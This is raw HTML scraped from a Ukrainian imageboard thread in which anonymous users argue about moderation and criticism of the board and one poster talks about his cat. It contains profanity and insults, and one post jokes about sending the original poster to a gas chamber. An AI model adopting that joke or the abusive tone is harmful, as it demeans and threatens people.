																													<a href="https://files.fajno.in/img/2017/10/08/02/02/25/d04da873efdf6c0e430993c1b6c7a8a9.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/02/02/25/d04da873efdf6c0e430993c1b6c7a8a9-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/02/02/25/d04da873efdf6c0e430993c1b6c7a8a9.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9186/" rel="nofollow">&gt;&gt;9186</a></span></p>
<p>КРПВЧ онлі КРПВЧ </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9191/" rel="nofollow">&gt;&gt;9191</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9188">
				<i class="fa fa-chevron-down post-options" data-postid="9188" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9188" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#9188</span></a> <span class="post-meta-time">07:18:47 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9188/" class="hide-post-link">Приховати</a><a href="#" data-postid="9188" class="reply-to">Відповісти</a><a href="/remove/20362">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/08/07/18/47/906f6634b59a7c1ca369b27f0c26b6db.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/07/18/47/906f6634b59a7c1ca369b27f0c26b6db-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/07/18/47/906f6634b59a7c1ca369b27f0c26b6db.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9186/" rel="nofollow">&gt;&gt;9186</a></span></p>
<blockquote>>московитського хуя</blockquote>
<p>Тут до тебе ніхто не згадував про мокшанські ресурси, чому ти думаєш про хуї?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9191">
				<i class="fa fa-chevron-down post-options" data-postid="9191" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9191" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#9191</span></a> <span class="post-meta-time">12:14:59 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9191/" class="hide-post-link">Приховати</a><a href="#" data-postid="9191" class="reply-to">Відповісти</a><a href="/remove/20365">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/08/12/14/59/1c30e9df460bc843656668e3a4936f91.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/12/14/59/1c30e9df460bc843656668e3a4936f91-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/12/14/59/1c30e9df460bc843656668e3a4936f91.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9187/" rel="nofollow">&gt;&gt;9187</a></span></p>
<p>Постиш тут, бо на твоїй кропиві тебе забанили за недостатньо українські пости, я вгадав?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9192/" rel="nofollow">&gt;&gt;9192</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9194/" rel="nofollow">&gt;&gt;9194</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9192">
				<i class="fa fa-chevron-down post-options" data-postid="9192" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9192" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#9192</span></a> <span class="post-meta-time">12:29:53 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9192/" class="hide-post-link">Приховати</a><a href="#" data-postid="9192" class="reply-to">Відповісти</a><a href="/remove/20366">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9191/" rel="nofollow">&gt;&gt;9191</a></span></p>
<p>Ну не будеш же ти виганяти мене за просто так.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9198/" rel="nofollow">&gt;&gt;9198</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9194">
				<i class="fa fa-chevron-down post-options" data-postid="9194" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9194" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#9194</span></a> <span class="post-meta-time">13:40:11 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9194/" class="hide-post-link">Приховати</a><a href="#" data-postid="9194" class="reply-to">Відповісти</a><a href="/remove/20368">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9191/" rel="nofollow">&gt;&gt;9191</a></span></p>
<p>Шкода, що в нас так не роблять.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9198/" rel="nofollow">&gt;&gt;9198</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9195">
				<i class="fa fa-chevron-down post-options" data-postid="9195" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9195" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#9195</span></a> <span class="post-meta-time">16:18:30 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9195/" class="hide-post-link">Приховати</a><a href="#" data-postid="9195" class="reply-to">Відповісти</a><a href="/remove/20370">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/08/16/18/30/cb6d47b21a6afe602436fe19918303da.png" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/16/18/30/cb6d47b21a6afe602436fe19918303da-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/16/18/30/cb6d47b21a6afe602436fe19918303da.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><strong>КРИТИКИ І РЕВОЛЮЦІЇ ПРОТИ ФАЙНАЧА НЕ БУДЕ НІКОЛИ !!! ФАЙНАЧ НАЙКРАЩИЙ !!! ОП-КРИТИКАН &#8211; ЗНАЙДИ СОБІ ДІВКУ І РОЗВИВАЙ ФАНТАЗІЮ !(хоча-б розвивай фантазію)</strong> </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9197/" rel="nofollow">&gt;&gt;9197</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9196">
				<i class="fa fa-chevron-down post-options" data-postid="9196" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9196" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#9196</span></a> <span class="post-meta-time">16:28:15 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9196/" class="hide-post-link">Приховати</a><a href="#" data-postid="9196" class="reply-to">Відповісти</a><a href="/remove/20371">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ах ти сука !!! Ти критикуєш файнач !!! Тому твій кропивач буде гівном !!!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9197">
				<i class="fa fa-chevron-down post-options" data-postid="9197" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9197" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#9197</span></a> <span class="post-meta-time">18:34:16 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9197/" class="hide-post-link">Приховати</a><a href="#" data-postid="9197" class="reply-to">Відповісти</a><a href="/remove/20372">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9195/" rel="nofollow">&gt;&gt;9195</a></span></p>
<p>але ж наявність дівчини не гарантує відсутності критики. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9198/" rel="nofollow">&gt;&gt;9198</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9198">
				<i class="fa fa-chevron-down post-options" data-postid="9198" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9198" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#9198</span></a> <span class="post-meta-time">18:46:50 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9198/" class="hide-post-link">Приховати</a><a href="#" data-postid="9198" class="reply-to">Відповісти</a><a href="/remove/20373">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/08/18/46/49/f96603b5f113b192a5bf5e6c0c08503e.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/18/46/49/f96603b5f113b192a5bf5e6c0c08503e-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/18/46/49/f96603b5f113b192a5bf5e6c0c08503e.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9192/" rel="nofollow">&gt;&gt;9192</a></span></p>
<p>Розслабся, всім похуй.</p>
<p><span class="internal-citation"><a href="/b/9194/" rel="nofollow">&gt;&gt;9194</a></span></p>
<p>Ти точно вкурсі того, що там відбувається? Тоді йди у /adm і випрошуй дошку спеціально для анальних забав.</p>
<p><span class="internal-citation"><a href="/b/9197/" rel="nofollow">&gt;&gt;9197</a></span></p>
<p>Цікавіше те, що ти не сперечаєшся з частиною посту про відсутність дівчини.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9199/" rel="nofollow">&gt;&gt;9199</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9202/" rel="nofollow">&gt;&gt;9202</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9199">
				<i class="fa fa-chevron-down post-options" data-postid="9199" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9199" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#9199</span></a> <span class="post-meta-time">18:54:22 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9199/" class="hide-post-link">Приховати</a><a href="#" data-postid="9199" class="reply-to">Відповісти</a><a href="/remove/20374">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9198/" rel="nofollow">&gt;&gt;9198</a></span></p>
<blockquote>>Ти точно вкурсі того, що там відбувається?</blockquote>
<p>Нічого там не відбувається.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9200/" rel="nofollow">&gt;&gt;9200</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9200">
				<i class="fa fa-chevron-down post-options" data-postid="9200" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9200" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#9200</span></a> <span class="post-meta-time">18:55:02 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9200/" class="hide-post-link">Приховати</a><a href="#" data-postid="9200" class="reply-to">Відповісти</a><a href="/remove/20375">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9199/" rel="nofollow">&gt;&gt;9199</a></span></p>
<p>Ну, і це теж&#8230; Але я про політику банів казав.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9201/" rel="nofollow">&gt;&gt;9201</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9201">
				<i class="fa fa-chevron-down post-options" data-postid="9201" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9201" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#9201</span></a> <span class="post-meta-time">19:00:31 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9201/" class="hide-post-link">Приховати</a><a href="#" data-postid="9201" class="reply-to">Відповісти</a><a href="/remove/20376">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/08/19/00/30/4add0504d14d77d8b130296e33a14618.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/08/19/00/30/4add0504d14d77d8b130296e33a14618-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/08/19/00/30/4add0504d14d77d8b130296e33a14618.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/9200/" rel="nofollow">&gt;&gt;9200</a></span></p>
<p>Ну от зайшов якийсь довбойоб <span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span> висрався </p>
<blockquote>>лайнач </blockquote>
<p>і пішов. А ми сидимо в його лайні, бо це так толерантно. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9203/" rel="nofollow">&gt;&gt;9203</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9204/" rel="nofollow">&gt;&gt;9204</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9202">
				<i class="fa fa-chevron-down post-options" data-postid="9202" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9202" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#9202</span></a> <span class="post-meta-time">20:21:04 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9202/" class="hide-post-link">Приховати</a><a href="#" data-postid="9202" class="reply-to">Відповісти</a><a href="/remove/20378">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9198/" rel="nofollow">&gt;&gt;9198</a></span></p>
<blockquote>>Цікавіше те, що ти не сперечаєшся з частиною посту про відсутність дівчини.</blockquote>
<p>А чого сперечатися? Вона й справді пішла від мене. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9203">
				<i class="fa fa-chevron-down post-options" data-postid="9203" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9203" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#9203</span></a> <span class="post-meta-time">20:22:11 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9203/" class="hide-post-link">Приховати</a><a href="#" data-postid="9203" class="reply-to">Відповісти</a><a href="/remove/20379">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9201/" rel="nofollow">&gt;&gt;9201</a></span></p>
<blockquote>>А ми сидимо в його лайні</blockquote>
<p>Не-не-не. Ми щоб не забруднювати інші треди просто обрали найбрудніше місце і сремо тут. </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9204">
				<i class="fa fa-chevron-down post-options" data-postid="9204" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9204" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#9204</span></a> <span class="post-meta-time">20:37:34 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9204/" class="hide-post-link">Приховати</a><a href="#" data-postid="9204" class="reply-to">Відповісти</a><a href="/remove/20381">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9201/" rel="nofollow">&gt;&gt;9201</a></span></p>
<p>Пропонуєш засунути ОПа у газову камеру? Так ми тільки за.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9207">
				<i class="fa fa-chevron-down post-options" data-postid="9207" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9207" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#9207</span></a> <span class="post-meta-time">23:28:51 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9207/" class="hide-post-link">Приховати</a><a href="#" data-postid="9207" class="reply-to">Відповісти</a><a href="/remove/20386">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9153/" rel="nofollow">&gt;&gt;9153</a></span></p>
<p>Ну я ще тут. Заводобидло і алкаш. Виховую кішку Валєру. Дивлюсь відосікі на ютубі. Хотів би гратися в цікаві онлайн-ігри і двачувати капчу, але половину Пєтя не дає, а на половину грошей не хватає. </p>
<p>Хотів виєбнуться котом, а не пропустило з телефона.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9208/" rel="nofollow">&gt;&gt;9208</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9209/" rel="nofollow">&gt;&gt;9209</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9208">
				<i class="fa fa-chevron-down post-options" data-postid="9208" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9208" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#9208</span></a> <span class="post-meta-time">23:30:14 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9208/" class="hide-post-link">Приховати</a><a href="#" data-postid="9208" class="reply-to">Відповісти</a><a href="/remove/20388">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9207/" rel="nofollow">&gt;&gt;9207</a></span></p>
<blockquote>>кішку Валєру</blockquote>
<p>У Харкові підібрав?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9210/" rel="nofollow">&gt;&gt;9210</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9209">
				<i class="fa fa-chevron-down post-options" data-postid="9209" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9209" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#9209</span></a> <span class="post-meta-time">23:30:56 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9209/" class="hide-post-link">Приховати</a><a href="#" data-postid="9209" class="reply-to">Відповісти</a><a href="/remove/20389">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9207/" rel="nofollow">&gt;&gt;9207</a></span></p>
<blockquote>>алкаш</blockquote>
<p>Є один горілчаний брат &#8211; твій тред? З Учану.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9210">
				<i class="fa fa-chevron-down post-options" data-postid="9210" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9210" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#9210</span></a> <span class="post-meta-time">23:35:23 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9210/" class="hide-post-link">Приховати</a><a href="#" data-postid="9210" class="reply-to">Відповісти</a><a href="/remove/20390">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9208/" rel="nofollow">&gt;&gt;9208</a></span></p>
<p>Та нє. У бабулі кішка розродилась двома котятами. Один був Віталік, друга була Валєра. Віталіка сусідка забрала, а я забрав Валєру, бо жити мені булотдуже сумно і самотньо. </p>
<p><span class="internal-citation"><a href="/b/9208/" rel="nofollow">&gt;&gt;9208</a></span></p>
<p>Нє, не я. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9211/" rel="nofollow">&gt;&gt;9211</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9211">
				<i class="fa fa-chevron-down post-options" data-postid="9211" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9211" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#9211</span></a> <span class="post-meta-time">23:37:44 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9211/" class="hide-post-link">Приховати</a><a href="#" data-postid="9211" class="reply-to">Відповісти</a><a href="/remove/20391">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9210/" rel="nofollow">&gt;&gt;9210</a></span></p>
<blockquote>>Валєра</blockquote>
<p>Це чоловіче ім'я. Чи вона у вас якась Валеріана була? </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9212/" rel="nofollow">&gt;&gt;9212</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9212">
				<i class="fa fa-chevron-down post-options" data-postid="9212" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9212" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#9212</span></a> <span class="post-meta-time">23:43:26 08.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9212/" class="hide-post-link">Приховати</a><a href="#" data-postid="9212" class="reply-to">Відповісти</a><a href="/remove/20392">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9211/" rel="nofollow">&gt;&gt;9211</a></span></p>
<p>Завжди хотів кота Валєру. З'явилась кішка. Яка різниця яке пушисте падло називати Валєрою? Вона жре столітник, обісцяла мені подушку, коли я в запої не прибирав її лоток, подерла шпалери. Але чекає мене з роботи, треться об ноги і любить мене всим своїм котячим сердцем.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9213/" rel="nofollow">&gt;&gt;9213</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9213">
				<i class="fa fa-chevron-down post-options" data-postid="9213" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9213" class="reply-to" title="Позиція в нитці: 35"><span class="post-meta-id">#9213</span></a> <span class="post-meta-time">00:07:32 09.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9213/" class="hide-post-link">Приховати</a><a href="#" data-postid="9213" class="reply-to">Відповісти</a><a href="/remove/20394">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9212/" rel="nofollow">&gt;&gt;9212</a></span></p>
<p>А це якось навіть зворушливо( у мене котів немає, я лише рослини кімнатні вирощую (просто рослини). </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/9214/" rel="nofollow">&gt;&gt;9214</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9214">
				<i class="fa fa-chevron-down post-options" data-postid="9214" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9214" class="reply-to" title="Позиція в нитці: 36"><span class="post-meta-id">#9214</span></a> <span class="post-meta-time">00:30:15 09.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9214/" class="hide-post-link">Приховати</a><a href="#" data-postid="9214" class="reply-to">Відповісти</a><a href="/remove/20395">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/9213/" rel="nofollow">&gt;&gt;9213</a></span></p>
<p>Та то з усіма котами так. Коти круті.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="9233">
				<i class="fa fa-chevron-down post-options" data-postid="9233" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="9233" class="reply-to" title="Позиція в нитці: 37"><span class="post-meta-id">#9233</span></a> <span class="post-meta-time">16:33:40 10.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/9233/" class="hide-post-link">Приховати</a><a href="#" data-postid="9233" class="reply-to">Відповісти</a><a href="/remove/20428">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
